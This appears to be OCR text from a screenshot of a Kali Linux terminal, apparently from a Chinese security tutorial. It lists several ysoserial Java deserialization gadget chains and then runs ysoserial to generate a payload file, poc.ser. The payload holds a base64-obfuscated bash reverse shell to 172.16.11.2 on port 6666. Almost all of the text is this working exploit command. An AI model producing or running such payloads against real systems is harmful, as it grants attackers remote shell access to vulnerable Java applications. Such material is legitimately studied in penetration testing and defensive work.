 root@kali: ~/下载/Tools
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
ROME @mbechler rome:1.0
Spring1 @frohoff spring-core:4.1.4.RELEASE,
spring-beans:4.1.4.RELEASE
Spring2 @mbechler spring-core:4.1.4.RELEASE,
spring-aop:4.1.4.RELEASE, aopalliance:1.0, commons-logging:1.2
URLDNS @gebl
Wicket1 @jacob-baines wicket-util:6.23.0, slf4j-a
pi:1.6.4
root@kali:~/下载/Tools# java -jar ysoserial.jar "bash -c {e
cho,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTEuMi82NjY2IDA+JjE=}|{base64,-d}|{bash,
-i}" > poc.ser
root@kali:~/下载/Tools#
春秋